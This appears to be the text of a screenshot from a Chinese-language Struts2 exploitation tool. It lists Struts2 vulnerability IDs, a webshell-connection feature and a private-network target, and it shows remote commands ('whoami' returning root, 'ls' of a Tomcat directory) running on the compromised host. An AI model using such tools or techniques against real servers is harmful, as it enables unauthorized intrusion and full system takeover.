 目标: http://192.168.72.128:8080/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存 清空
★K8cmd-> whoami
root
★K8cmd-> ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work